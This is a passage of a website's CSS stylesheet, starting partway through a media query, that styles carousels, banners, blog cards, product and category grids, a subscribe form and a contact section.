        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 90%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 10px !important;
        text-transform: none;
        font-weight: 400;
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 100px !important;
        max-width: 45%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 80% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us,
    body h2.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        /* text-align: center; */
        /* margin: 0 auto; */
        /* top: 40px; */
        /* width: 100%; */
        /* margin: 0 auto; */
        /* text-align: center; */
        /* left: 0; */
        /* right: 0; */
        z-index: 999;
        bottom: 20px;
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        /* margin-top: 110px; */
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 20px;
        border: 1px solid #ccc;
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 20px;
        padding-bottom: 60px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #b21834!important;
    font-weight: 700 !important;
    text-transform: capitalize;
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    /* margin-bottom: 51px; */
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    background-color: #fff !important;
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 450px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    box-shadow: 0 0 10px #cccccc;
    margin: 0 25px;
    overflow: hidden;
    /* overflow: visible; */
    margin-top: 25px;
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 450px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #fff !important;
    font-weight: 700;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 15px
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/con-back.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: cover
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p,
body .content-hidden li {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0d4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 130px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 0px;
    padding-top: 10px;
    padding-right: 30px;
    /* padding-left: 15px; */
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #1864a9 !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #1764a9;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}

h2.gernal-headd:before {
    content: ""
}

section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #936a40 !important;
    margin-top: 10px;
    text-transform: uppercase;
    padding-bottom: 0;
    position: relative
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 23px;
    padding-left: 28px
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #cc132c;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 150px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #cc132c;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 20%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 7px;
    font-size: 15px;
    padding-left: 15px;}

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 30px
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    /* display: none; */
    color: #cc132c !important;
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

